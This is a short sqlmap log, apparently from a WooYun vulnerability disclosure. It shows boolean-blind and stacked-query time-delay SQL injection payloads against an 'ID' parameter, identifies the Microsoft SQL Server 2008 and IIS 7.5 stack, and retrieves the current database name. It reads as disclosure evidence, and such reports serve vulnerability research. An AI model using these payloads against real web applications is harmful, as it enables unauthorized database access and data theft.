 Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1018 AND 7775=7775
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=1018;WAITFOR DELAY '0:0:5'--
---
[10:57:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:57:47] [INFO] fetching current database
[10:57:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:57:47] [INFO] retrieved: GOA
current database: 'GOA'
www.wooyun.org